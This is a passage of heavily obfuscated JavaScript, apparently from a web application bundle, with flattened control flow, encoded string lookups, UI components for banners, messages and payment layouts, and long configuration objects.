u$v[27](a$e.l8E(280),a$e.l8E(1459),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.l8E(1888)]))),a0Q[3][a$e.I2P(280)]((()=>{var g_A={};g_A[a$e.l8E(349)]=a$e.l8E(774);g_A[a$e.I2P(1348)]=a0Q[0][0][a$e.I2P(1420)];g_A[a$e.l8E(801)]=a0Q[0][0][a$e.I2P(1781)];a$e.y0l();return g_A;})()));};a0Q[2]=()=>{a$e.W19();(a0Q[3][a$e.I2P(490)] && a0Q[0][0][a$e.I2P(1420)]?(Y4skNi[a$e.I2P(1689)](new u$v[27](a$e.l8E(490),a$e.I2P(1241),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.I2P(1888)]))),(1,u$v[83])(a$e.I2P(1826),(1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),a0Q[3][a$e.I2P(490)]((1,u$v[532])(a0Q[0][0][a$e.I2P(1420)]))):(1,u$v[281])((()=>{var S0c={};S0c[a$e.l8E(801)]=a0Q[0][0][a$e.l8E(1781)];S0c[a$e.I2P(1348)]=a0Q[0][0][a$e.I2P(1420)];return S0c;})()),this[a$e.I2P(1047)]=!0);};a0Q[6]=()=>{a0Q[3][a$e.l8E(780)] && a0Q[0][0][a$e.I2P(1420)]?(Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(780),a$e.I2P(1606),(1,u$v[4])((1,u$v[4])({},a0Q[0][0]),Y4skNi[a$e.l8E(1888)]))),(1,u$v[83])(a$e.I2P(1257),(1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),a0Q[3][a$e.l8E(780)]((1,u$v[532])(a0Q[0][0][a$e.I2P(1420)])),this[a$e.I2P(1047)]=!0):(1,a0Q[2])();};h1n=a$e.v3f()[19][75][53];break;case a$e.d_k()[12][43][7]:return (1,a0Q[4])();break;case a$e.d_k()[74][70][75]:throw new Y$6Djy(`${a$e.l8E(1584)}${D9MFpD[a$e.I2P(350)]((function(){var D7e=a$e.v3f()[55][28][3];for(;D7e !== a$e.d_k()[22][17][51];){switch(D7e){case a$e.v3f()[64][55][10]:var X0c=[arguments];X0c[6]={};X0c[6][a$e.l8E(571)]=a0Q[0][0][a$e.l8E(571)];X0c[6][a$e.l8E(1914)]=a0Q[0][0][a$e.I2P(1914)];X0c[6][a$e.I2P(537)]=a0Q[0][0][a$e.l8E(537)];return X0c[6];break;}}})[a$e.I2P(1163)](this,arguments))}`);h1n=a$e.d_k()[30][74][25];break;case a$e.v3f()[24][67][35]:return (1,a0Q[6])();break;case a$e.v3f()[60][49][53]:return (1,a0Q[4])();break;case a$e.d_k()[46][10][40]:return;break;case a$e.d_k()[11][43][38]:h1n=a1K === a$e.I2P(552)?a$e.d_k()[69][31][64]:a$e.v3f()[73][39][55];break;case a$e.d_k()[0][21][43]:return (1,a0Q[2])();break;case a$e.d_k()[26][64][57]:h1n=B0o === a$e.I2P(599)?a$e.v3f()[56][62][33]:a$e.d_k()[6][39][45];break;case a$e.d_k()[10][34][9]:return (1,a0Q[2])();break;case a$e.d_k()[22][47][62][44]:h1n=!a0Q[0][0] || this[a$e.l8E(1047)]?a$e.v3f()[1][66][46]:a$e.d_k()[75][45][9];break;case a$e.v3f()[17][15][19]:var a0Q=[arguments];h1n=a$e.d_k()[30][26][62];break;case a$e.v3f()[72][25][49]:var B0o=a0Q[7];h1n=B0o === a$e.l8E(960)?a$e.v3f()[67][20][22]:a$e.d_k()[68][74][52];break;case a$e.d_k()[29][5][40]:h1n=a1K === a$e.I2P(1393)?a$e.v3f()[3][60][27][49]:a$e.d_k()[2][10][41];break;case a$e.d_k()[74][41][35][19]:h1n=a1K === a$e.l8E(11)?a$e.d_k()[4][57][73]:a$e.d_k()[39][14][26];break;case a$e.d_k()[31][76][46][49]:var a1K=a0Q[1];h1n=a1K === a$e.I2P(1351)?a$e.v3f()[59][71][18]:a$e.d_k()[10][50][52];break;}}}[a$e.I2P(1113)]() {var O_E=a$e.d_k()[20][9][72];for(;O_E !== a$e.v3f()[58][67][11];){switch(O_E){case a$e.d_k()[45][43][69]:throw new Y$6Djy(a$e.l8E(1199));O_E=a$e.v3f()[73][45][35];break;case a$e.v3f()[30][45][27]:O_E=(this[a$e.l8E(1945)](),this[a$e.l8E(1686)] && (p77V5X(this[a$e.I2P(1686)]),this[a$e.I2P(1686)]=void 0),!this[a$e.I2P(81)])?a$e.d_k()[56][2][64]:a$e.v3f()[15][12][3];break;case a$e.d_k()[30][70][70]:(E9(null,this[a$e.I2P(81)]),Y4skNi[a$e.l8E(1888)]=void 0,this[a$e.I2P(81)]=void 0);O_E=a$e.v3f()[10][15][0];break;}}}[a$e.I2P(1945)]() {var Y2w=a$e.d_k()[35][50][39];for(;Y2w !== a$e.v3f()[68][36][51][71];){switch(Y2w){case a$e.d_k()[33][9][53]:this[a$e.I2P(218)] && (p1lN3[a$e.l8E(1235)](a$e.I2P(1567),this[a$e.I2P(218)]),this[a$e.I2P(218)]=void 0);Y2w=a$e.v3f()[64][58][73][6];break;}}}[a$e.I2P(2023)]() {var o$o=a$e.v3f()[6][56][24];a$e.y0l();for(;o$o !== a$e.d_k()[38][71][0];){switch(o$o){case a$e.v3f()[43][0][6]:o$o=!this[a$e.I2P(81)]?a$e.d_k()[69][10][6]:a$e.d_k()[32][61][11];break;case a$e.d_k()[10][16][23]:throw new Y$6Djy(a$e.I2P(1199));o$o=a$e.v3f()[66][0][61];break;case a$e.v3f()[36][24][53]:(1,u$v[13])(this[a$e.I2P(2052)][a$e.I2P(2052)][a$e.l8E(1345)]);o$o=a$e.v3f()[15][29][74];break;}}}};u$v[562]={};u$v[562][a$e.l8E(1489)]=I7H=>new u$v[669](I7H);u$v[778]=u$v[562];(Y4skNi[a$e.I2P(12)]=u$v[778],(1,u$v[14])(u$v[830]),u$v[0][0][a$e.I2P(12)]=u$v[778],u$v[0][0][a$e.l8E(1445)]=u$v[669],U0tHv5[a$e.I2P(2005)](u$v[0][0],W8YklD[a$e.I2P(1350)],(function(){var i4U=a$e.d_k()[76][71][27];for(;i4U !== a$e.v3f()[0][47][55];){switch(i4U){case a$e.d_k()[44][29][49]:var G3l=[arguments];G3l[6]={};G3l[6][a$e.l8E(1305)]=a$e.I2P(80);return G3l[6];break;}}})[a$e.l8E(1163)](this,arguments)));j5t=a$e.v3f()[33][38][1];break;case a$e.d_k()[75][40][50]:u$v[17]=u$v[68][a$e.l8E(1196)];u$v[70]=u$v[68][a$e.I2P(310)];u$v[56]=u$v[68][a$e.l8E(549)];u$v[44]=u$v[68][a$e.I2P(1801)];u$v[76]=u$v[68][a$e.I2P(1113)];u$v[92]=u$v[68][a$e.l8E(409)];(u$v[68][a$e.l8E(1196)]=function(d4k){a$e.y0l();var L9S=a$e.d_k()[76][34][63];for(;L9S !== a$e.v3f()[55][69][45];){switch(L9S){case a$e.v3f()[57][5][70]:var n6d=[arguments];(u$v[96]=null,u$v[17] && (1,u$v[17])(n6d[0][0]));L9S=a$e.d_k()[14][30][24][2];break;}}},u$v[68][a$e.I2P(409)]=function(W9z,w2s){var u0J=a$e.v3f()[52][25][42];for(;u0J !== a$e.v3f()[39][42][66];){switch(u0J){case a$e.d_k()[60][31][44]:var F7d=[arguments];(F7d[0][0] && F7d[0][1][a$e.l8E(221)] && F7d[0][1][a$e.I2P(221)][a$e.I2P(824)] && (F7d[0][0][a$e.I2P(824)]=F7d[0][1][a$e.I2P(221)][a$e.I2P(824)]),u$v[92] && (1,u$v[92])(F7d[0][0],F7d[0][1]));u0J=a$e.v3f()[34][58][19];break;}}},u$v[68][a$e.I2P(310)]=function(o7f){var T6N=a$e.d_k()[19][67][50][19];a$e.y0l();for(;T6N !== a$e.d_k()[2][29][11];){switch(T6N){case a$e.v3f()[60][4][12]:var S0u=[arguments];(u$v[70] && (1,u$v[70])(S0u[0][0]),u$v[91]=0);S0u[7]=(u$v[96]=S0u[0][0][a$e.I2P(1801)])[a$e.l8E(821)];(S0u[7] && (u$v[19] === u$v[96]?(S0u[7][a$e.I2P(720)]=[],u$v[96][a$e.I2P(720)]=[],S0u[7][a$e.l8E(409)][a$e.I2P(857)](function(V8r){a$e.y0l();var L_y=a$e.d_k()[8][5][35];for(;L_y !== a$e.d_k()[67][12][4];){switch(L_y){case a$e.v3f()[48][50][20]:var s5P=[arguments];(s5P[0][0][a$e.I2P(285)] && (s5P[0][0][a$e.I2P(409)]=s5P[0][0][a$e.l8E(285)]),s5P[0][0][a$e.I2P(242)]=s5P[0][0][a$e.l8E(285)]=void 0);L_y=a$e.d_k()[35][44][31];break;}}})):(S0u[7][a$e.I2P(720)][a$e.l8E(857)](h4),S0u[7][a$e.I2P(720)][a$e.I2P(857)](K9),S0u[7][a$e.l8E(720)]=[],u$v[91]=0)),u$v[19]=u$v[96]);T6N=a$e.d_k()[37][29][25];break;}}},u$v[68][a$e.I2P(549)]=function(h5I){var C62=a$e.d_k()[70][39][20];a$e.y0l();for(;C62 !== a$e.d_k()[70][0][33];){switch(C62){case a$e.d_k()[46][2][50]:(C2e[7] && C2e[7][a$e.I2P(821)] && (C2e[7][a$e.I2P(821)][a$e.I2P(720)][a$e.l8E(1928)] && (u$v[18][a$e.l8E(294)](C2e[7]) !== 1 && u$v[11] === u$v[68][a$e.l8E(1111)] || ((u$v[11]=u$v[68][a$e.I2P(1111)]) || N8q)(P6Y)),C2e[7][a$e.I2P(821)][a$e.l8E(409)][a$e.I2P(857)](function(I9X){var t50=a$e.v3f()[24][29][19];for(;t50 !== a$e.v3f()[8][42][58];){switch(t50){case a$e.d_k()[47][54][76]:var A6i=[arguments];(A6i[0][0][a$e.l8E(242)] && (A6i[0][0][a$e.I2P(821)]=A6i[0][0][a$e.l8E(242)]),A6i[0][0][a$e.l8E(242)]=void 0);t50=a$e.v3f()[63][69][57];break;}}})),u$v[19]=u$v[96]=null);C62=a$e.d_k()[28][14][75];break;case a$e.v3f()[41][59][33]:var C2e=[arguments];u$v[56] && (1,u$v[56])(C2e[0][0]);C2e[7]=C2e[0][0][a$e.l8E(1801)];C62=a$e.d_k()[49][44][72][40];break;}}},u$v[68][a$e.l8E(1801)]=function(a9C,g50){a$e.W19();var q7j=a$e.v3f()[64][1][23];for(;q7j !== a$e.v3f()[72][61][55][52];){switch(q7j){case a$e.d_k()[27][55][70]:var c0w=[arguments];(c0w[0][1][a$e.l8E(17)](function(p3M){var V2a=a$e.v3f()[41][76][56];for(;V2a !== a$e.d_k()[32][47][60];){switch(V2a){case a$e.d_k()[1][50][65]:var L$H=[arguments];try{var D9x=a$e.v3f()[74][69][53];for(;D9x !== a$e.d_k()[53][49];){switch(D9x){case a$e.d_k()[34][7][45]:(L$H[0][0][a$e.I2P(720)][a$e.I2P(857)](h4),L$H[0][0][a$e.l8E(720)]=L$H[0][0][a$e.l8E(720)][a$e.I2P(1157)](function(G9X){var b_8=a$e.v3f()[22][31][64];a$e.W19();for(;b_8 !== a$e.v3f()[56][11][2];){switch(b_8){case a$e.v3f()[69][55][56]:var x5b=[arguments];return !x5b[0][0][a$e.I2P(409)] || K9(x5b[0][0]);break;}}}));D9x=a$e.d_k()[52][25];break;}}}catch(o7w){(c0w[0][1][a$e.l8E(17)](function(l$y){var m8w=a$e.d_k()[64][32][74];for(;m8w !== a$e.d_k()[24][38][63];){switch(m8w){case a$e.v3f()[38][72][71]:var I42=[arguments];I42[0][0][a$e.I2P(720)] && (I42[0][0][a$e.l8E(720)]=[]);m8w=a$e.d_k()[66][20][2];break;}}}),c0w[0][1]=[],u$v[68][a$e.I2P(1611)](o7w,L$H[0][0][a$e.I2P(92)]));}V2a=a$e.v3f()[59][33][34];break;}}}),u$v[44] && (1,u$v[44])(c0w[0][0],c0w[0][1]));q7j=a$e.d_k()[33][23][63];break;}}},u$v[68][a$e.l8E(1113)]=function(e7T){var q4F=a$e.v3f()[12][59][28];for(;q4F !== a$e.d_k()[76][14][70];){switch(q4F){case a$e.v3f()[43][8][44]:var N0s=[arguments];u$v[76] && (1,u$v[76])(N0s[0][0]);N0s[8]=N0s[0][0][a$e.l8E(1801)];N0s[8] && N0s[8][a$e.l8E(821)] && (N0s[8][a$e.l8E(821)][a$e.l8E(409)][a$e.l8E(857)](function(F$R){var Y5x=a$e.v3f()[33][28][47];a$e.y0l();for(;Y5x !== a$e.d_k()[17][6][16];){switch(Y5x){case a$e.v3f()[74][54][1]:var C5T=[arguments];try{var q3W=a$e.v3f()[45][7][23];for(;q3W !== a$e.v3f()[49][30];){switch(q3W){case a$e.v3f()[9][62][57]:h4(C5T[0][0]);q3W=a$e.d_k()[11][42];break;}}}catch(f$f){N0s[1]=f$f;}Y5x=a$e.d_k()[53][7][17];break;}}}),N0s[8][a$e.l8E(821)]=void 0,N0s[1] && u$v[68][a$e.l8E(1611)](N0s[1],N0s[8][a$e.I2P(92)]));q4F=a$e.d_k()[0][67][39][2];break;}}});u$v[82]=typeof E7b7qu == a$e.I2P(153);u$v[10]=V2((function(){var g_e=a$e.d_k()[55][0][24];a$e.y0l();for(;g_e !== a$e.v3f()[31][46][55];){switch(g_e){case a$e.v3f()[5][48][53]:F3S[3][a$e.l8E(1950)]=()=>{};return F3S[3];break;case a$e.d_k()[39][14][28]:var F3S=[arguments];F3S[3]={};F3S[3][a$e.l8E(1231)]=void 0;g_e=a$e.d_k()[16][16][33];break;}}})[a$e.l8E(1163)](this,arguments));u$v[55]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':q6B})=>{var [P38,U12]=Y7(void 0),G5y=a3(n0a=>{U12(n0a?w9(u$v[37],(1,u$v[4])({},n0a)):void 0);},[]),Q0J=I6(()=>(()=>{var a1n={};a1n[a$e.I2P(1231)]=P38;a1n[a$e.l8E(1950)]=G5y;return a1n;})(),[P38,G5y]);a$e.y0l();return w9(u$v[10][a$e.I2P(201)],(()=>{var F9q={};F9q[a$e.l8E(1305)]=Q0J;F9q[a$e.l8E(1161)]=q6B;return F9q;})());};u$v[37]=({'\x69\x64':W5P, '\x6d\x65\x73\x73\x61\x67\x65':U_W, '\x63\x68\x69\x6c\x64':M8H})=>w9(a$e.I2P(203),(()=>{var w7U={};w7U[a$e.I2P(947)]=a$e.l8E(507);w7U[a$e.l8E(2110)]=a$e.I2P(507);w7U[a$e.I2P(945)]=a$e.l8E(187);w7U[a$e.I2P(1078)]=a$e.l8E(1);w7U[a$e.l8E(907)]=a$e.I2P(388);w7U[a$e.I2P(1161)]=w9(a$e.l8E(203),(()=>{var u5g={};u5g[a$e.l8E(227)]=a$e.I2P(507);a$e.y0l();u5g[a$e.l8E(1674)]=a$e.I2P(507);u5g[a$e.I2P(2036)]=a$e.l8E(171);u5g[a$e.l8E(830)]=a$e.l8E(507);u5g[a$e.l8E(1500)]=a$e.I2P(1403);u5g[a$e.l8E(1161)]=M8H || w9(a$e.I2P(768),(()=>{var l9s={};l9s[a$e.l8E(907)]=a$e.l8E(486) + W5P;a$e.W19();l9s[a$e.l8E(1161)]=U_W;return l9s;})());return u5g;})());return w7U;})());u$v[86]=()=>w9(a$e.I2P(642),(()=>{var Z1a={};Z1a[a$e.I2P(1843)]=a$e.I2P(2099);Z1a[a$e.I2P(1860)]=a$e.l8E(2129);Z1a[a$e.I2P(1545)]=a$e.I2P(2129);Z1a[a$e.I2P(1852)]=a$e.I2P(603);Z1a[a$e.I2P(485)]=a$e.I2P(412);Z1a[a$e.l8E(1508)]=a$e.l8E(1730);Z1a[a$e.l8E(1161)]=w9(a$e.I2P(295),(()=>{var q_E={};a$e.y0l();q_E[a$e.l8E(75)]=a$e.I2P(421);q_E[a$e.I2P(1529)]=a$e.I2P(421);q_E[a$e.l8E(116)]=a$e.I2P(499);q_E[a$e.l8E(485)]=a$e.l8E(1495);return q_E;})());return Z1a;})());u$v[50]=()=>w9(a$e.l8E(203),(()=>{a$e.W19();var y$h={};y$h[a$e.I2P(907)]=a$e.I2P(1713);y$h[a$e.I2P(2048)]=a$e.I2P(507);y$h[a$e.I2P(2110)]=a$e.I2P(507);y$h[a$e.I2P(2036)]=a$e.I2P(1605);y$h[a$e.l8E(768)]=a$e.I2P(1664);y$h[a$e.l8E(1053)]=a$e.I2P(84);y$h[a$e.I2P(1161)]=[a$e.I2P(797),w9(a$e.I2P(1682),(()=>{var p1D={};p1D[a$e.l8E(1238)]=a$e.I2P(507);p1D[a$e.I2P(1828)]=a$e.l8E(507);p1D[a$e.I2P(474)]=a$e.l8E(507);p1D[a$e.l8E(1161)]=a$e.I2P(739);return p1D;})()),w9(u$v[86],{})];return y$h;})());u$v[61]=({'\x68\x65\x61\x64\x65\x72':Y_e, '\x63\x68\x69\x6c\x64\x72\x65\x6e':g_X, '\x69\x73\x50\x61\x79\x6d\x65\x6e\x74':C8G})=>{var {'\x62\x61\x6e\x6e\x65\x72':K4o}=Z5(u$v[10]);a$e.y0l();return w9(a$e.I2P(203),(()=>{var k9v={};k9v[a$e.l8E(2036)]=a$e.l8E(1288);k9v[a$e.l8E(363)]=a$e.l8E(507);k9v[a$e.l8E(383)]=a$e.I2P(507);k9v[a$e.I2P(582)]=a$e.I2P(507);k9v[a$e.I2P(2027)]=a$e.l8E(507);a$e.W19();k9v[a$e.l8E(1161)]=[K4o,Y_e && w9(a$e.l8E(203),(()=>{a$e.y0l();var F5i={};F5i[a$e.l8E(1463)]=a$e.l8E(507);F5i[a$e.I2P(1228)]=a$e.I2P(507);F5i[a$e.l8E(1703)]=a$e.I2P(507);F5i[a$e.I2P(1161)]=Y_e;return F5i;})()),w9(a$e.l8E(203),(()=>{var f4y={};f4y[a$e.I2P(363)]=a$e.I2P(507);f4y[a$e.l8E(2062)]=a$e.I2P(507);f4y[a$e.I2P(915)]=a$e.l8E(507);f4y[a$e.l8E(346)]=a$e.I2P(1304) + (C8G?a$e.I2P(507):a$e.l8E(1555));f4y[a$e.I2P(1161)]=g_X;return f4y;})()),w9(u$v[50],{})];return k9v;})());};u$v[16]=a$e.l8E(1498);u$v[99]=a$e.l8E(1679);u$v[47]=a$e.l8E(1300);u$v[80]=a$e.l8E(798);u$v[72]=a$e.l8E(2077);u$v[21]=a$e.I2P(290);u$v[36]=a$e.l8E(1685);u$v[69]=a$e.l8E(1411);u$v[79]=a$e.l8E(408);j5t=a$e.d_k()[17][30][58];break;case a$e.v3f()[15][35][21]:u$v[29]=a$e.l8E(428);u$v[39]=a$e.l8E(1515);u$v[57]=(function(){a$e.y0l();var J6w=a$e.d_k()[12][5][41];for(;J6w !== a$e.v3f()[7][74][61][66];){switch(J6w){case a$e.d_k()[39][32][42]:j4N[8][a$e.l8E(1857)][a$e.l8E(771)]=u$v[79];j4N[8][a$e.I2P(1857)][a$e.I2P(1474)]=u$v[72];j4N[8][a$e.I2P(427)]={};j4N[8][a$e.I2P(427)][a$e.I2P(771)]=a$e.I2P(1411);j4N[8][a$e.I2P(427)][a$e.l8E(1474)]=u$v[99];j4N[8][a$e.l8E(1810)]={};j4N[8][a$e.l8E(1810)][a$e.I2P(1474)]=u$v[99];J6w=a$e.v3f()[34][9][8];break;case a$e.d_k()[62][32][71]:var j4N=[arguments];j4N[8]={};j4N[8][a$e.l8E(884)]={};J6w=a$e.v3f()[33][14][49];break;case a$e.d_k()[49][9][54]:j4N[8][a$e.l8E(1139)][a$e.l8E(771)]=a$e.I2P(938);j4N[8][a$e.I2P(1139)][a$e.I2P(1474)]=u$v[80];j4N[8][a$e.l8E(1857)]={};J6w=a$e.d_k()[65][53][46];break;case a$e.d_k()[27][11][7]:j4N[8][a$e.l8E(1810)][a$e.I2P(771)]=u$v[69];return j4N[8];break;case a$e.v3f()[53][54][38]:j4N[8][a$e.l8E(884)][a$e.I2P(771)]=a$e.l8E(1411);j4N[8][a$e.l8E(884)][a$e.I2P(1474)]=u$v[99];j4N[8][a$e.I2P(1782)]={};j4N[8][a$e.I2P(1782)][a$e.l8E(771)]=a$e.l8E(2028);j4N[8][a$e.l8E(1782)][a$e.l8E(1474)]=a$e.l8E(290);j4N[8][a$e.l8E(1139)]={};J6w=a$e.v3f()[35][8][9];break;}}})[a$e.l8E(1163)](this,arguments);u$v[94]=(function(){var d6R=a$e.v3f()[40][0][40];for(;d6R !== a$e.d_k()[64][18][61];){switch(d6R){case a$e.v3f()[56][24][65]:return t6x[2];break;case a$e.v3f()[4][27][18]:var t6x=[arguments];t6x[2]={};t6x[2][a$e.l8E(1519)]={};t6x[2][a$e.l8E(1519)][a$e.l8E(1474)]=u$v[72];t6x[2][a$e.l8E(1519)][a$e.l8E(771)]=a$e.l8E(382);d6R=a$e.v3f()[7][50][38];break;}}})[a$e.I2P(1163)](this,arguments);u$v[41]=(function(){a$e.y0l();var a0$=a$e.d_k()[23][24][13];for(;a0$ !== a$e.v3f()[51][33][49];){switch(a0$){case a$e.v3f()[25][68][15]:t5k[8][a$e.l8E(1865)]={};t5k[8][a$e.l8E(1865)][a$e.I2P(1474)]=u$v[72];t5k[8][a$e.l8E(1865)][a$e.l8E(771)]=a$e.l8E(396);t5k[8][a$e.l8E(1290)]={};t5k[8][a$e.I2P(1290)][a$e.I2P(1474)]=u$v[72];a0$=a$e.v3f()[31][35][72][65];break;case a$e.d_k()[6][73][45]:t5k[8][a$e.I2P(1290)][a$e.l8E(771)]=a$e.l8E(2146);t5k[8][a$e.I2P(1663)]={};t5k[8][a$e.l8E(1663)][a$e.l8E(1474)]=u$v[36];t5k[8][a$e.l8E(1663)][a$e.l8E(771)]=a$e.l8E(1660);t5k[8][a$e.l8E(1517)]={};t5k[8][a$e.l8E(1517)][a$e.I2P(1474)]=u$v[47];t5k[8][a$e.l8E(1517)][a$e.I2P(771)]=a$e.I2P(23);a0$=a$e.d_k()[63][47][36];break;case a$e.v3f()[37][40][33]:var t5k=[arguments];t5k[8]={};t5k[8][a$e.I2P(361)]={};t5k[8][a$e.l8E(361)][a$e.l8E(1474)]=u$v[72];a0$=a$e.v3f()[22][33][60];break;case a$e.v3f()[18][17][57]:return t5k[8];break;case a$e.v3f()[20][43][66]:t5k[8][a$e.I2P(361)][a$e.I2P(771)]=a$e.I2P(303);t5k[8][a$e.I2P(83)]={};t5k[8][a$e.I2P(83)][a$e.I2P(1474)]=u$v[36];a0$=a$e.v3f()[13][3][18];break;case a$e.v3f()[3][62][33]:t5k[8][a$e.I2P(83)][a$e.I2P(771)]=a$e.I2P(1660);t5k[8][a$e.l8E(2133)]={};t5k[8][a$e.l8E(2133)][a$e.I2P(1474)]=u$v[47];t5k[8][a$e.I2P(2133)][a$e.l8E(771)]=a$e.I2P(686);a0$=a$e.v3f()[32][20][67];break;}}})[a$e.I2P(1163)](this,arguments);u$v[77]=(function(){a$e.y0l();var r8e=a$e.v3f()[55][35][17];for(;r8e !== a$e.v3f()[72][3][10];){switch(r8e){case a$e.v3f()[53][34][73][40]:P43[9][a$e.I2P(1483)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1483)][a$e.I2P(771)]=a$e.I2P(1392);P43[9][a$e.I2P(1938)]={};P43[9][a$e.I2P(1938)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1938)][a$e.l8E(771)]=a$e.l8E(1392);P43[9][a$e.I2P(839)]={};P43[9][a$e.l8E(839)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(839)][a$e.l8E(771)]=a$e.l8E(1974);P43[9][a$e.l8E(434)]={};P43[9][a$e.I2P(434)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(434)][a$e.I2P(771)]=a$e.I2P(580);P43[9][a$e.I2P(690)]={};P43[9][a$e.l8E(690)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(690)][a$e.I2P(771)]=a$e.l8E(580);P43[9][a$e.I2P(1522)]={};P43[9][a$e.l8E(1522)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1522)][a$e.l8E(771)]=a$e.l8E(752);P43[9][a$e.l8E(457)]={};P43[9][a$e.l8E(457)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(457)][a$e.I2P(771)]=a$e.l8E(580);P43[9][a$e.I2P(494)]={};P43[9][a$e.I2P(494)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(494)][a$e.I2P(771)]=a$e.l8E(304);P43[9][a$e.l8E(449)]={};P43[9][a$e.l8E(449)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(449)][a$e.l8E(771)]=a$e.I2P(304);P43[9][a$e.I2P(918)]={};P43[9][a$e.I2P(918)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(918)][a$e.I2P(771)]=a$e.I2P(304);P43[9][a$e.l8E(1211)]={};P43[9][a$e.l8E(1211)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1211)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1874)]={};P43[9][a$e.l8E(1874)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1874)][a$e.l8E(771)]=a$e.I2P(585);P43[9][a$e.I2P(2073)]={};P43[9][a$e.l8E(2073)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2073)][a$e.l8E(771)]=a$e.l8E(654);P43[9][a$e.l8E(465)]={};P43[9][a$e.I2P(465)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(465)][a$e.l8E(771)]=a$e.l8E(473);P43[9][a$e.l8E(852)]={};P43[9][a$e.l8E(852)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(852)][a$e.I2P(771)]=a$e.I2P(587);P43[9][a$e.l8E(1073)]={};P43[9][a$e.I2P(1073)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1073)][a$e.I2P(771)]=a$e.I2P(587);P43[9][a$e.I2P(1329)]={};P43[9][a$e.l8E(1329)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1329)][a$e.I2P(771)]=a$e.I2P(66);P43[9][a$e.I2P(1941)]={};P43[9][a$e.l8E(1941)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1941)][a$e.I2P(771)]=a$e.I2P(1893);P43[9][a$e.l8E(572)]={};P43[9][a$e.I2P(572)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(572)][a$e.I2P(771)]=a$e.l8E(94);P43[9][a$e.I2P(1835)]={};P43[9][a$e.I2P(1835)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1835)][a$e.I2P(771)]=a$e.I2P(97);P43[9][a$e.l8E(890)]={};P43[9][a$e.l8E(890)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(890)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(608)]={};P43[9][a$e.I2P(608)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(608)][a$e.l8E(771)]=a$e.l8E(1382);P43[9][a$e.l8E(881)]={};P43[9][a$e.l8E(881)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(881)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1410)]={};P43[9][a$e.I2P(1410)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1410)][a$e.l8E(771)]=a$e.l8E(1934);P43[9][a$e.I2P(132)]={};P43[9][a$e.l8E(132)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(132)][a$e.l8E(771)]=a$e.l8E(650);P43[9][a$e.I2P(528)]={};P43[9][a$e.l8E(528)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(528)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1947)]={};P43[9][a$e.I2P(1947)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1947)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(750)]={};P43[9][a$e.l8E(750)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(750)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1379)]={};P43[9][a$e.I2P(1379)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1379)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1466)]={};P43[9][a$e.l8E(1466)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1466)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(870)]={};P43[9][a$e.l8E(870)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(870)][a$e.I2P(771)]=a$e.I2P(563);P43[9][a$e.l8E(123)]={};P43[9][a$e.I2P(123)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(123)][a$e.l8E(771)]=a$e.l8E(1704);P43[9][a$e.l8E(1063)]={};P43[9][a$e.l8E(1063)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1063)][a$e.I2P(771)]=a$e.I2P(621);P43[9][a$e.I2P(62)]={};P43[9][a$e.l8E(62)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(62)][a$e.I2P(771)]=a$e.I2P(2032);P43[9][a$e.l8E(199)]={};P43[9][a$e.I2P(199)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(199)][a$e.l8E(771)]=a$e.I2P(2125);P43[9][a$e.I2P(544)]={};P43[9][a$e.l8E(544)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(544)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(239)]={};P43[9][a$e.l8E(239)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(239)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(814)]={};P43[9][a$e.I2P(814)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(814)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(